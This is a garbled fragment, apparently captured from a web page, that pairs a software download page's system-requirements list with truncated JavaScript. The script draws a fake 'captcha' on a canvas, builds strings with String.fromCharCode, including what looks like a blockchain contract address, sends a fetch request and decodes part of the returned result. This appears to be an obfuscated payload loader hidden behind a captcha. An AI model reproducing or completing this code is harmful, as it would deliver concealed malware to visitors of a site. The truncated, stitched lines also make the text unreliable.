
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack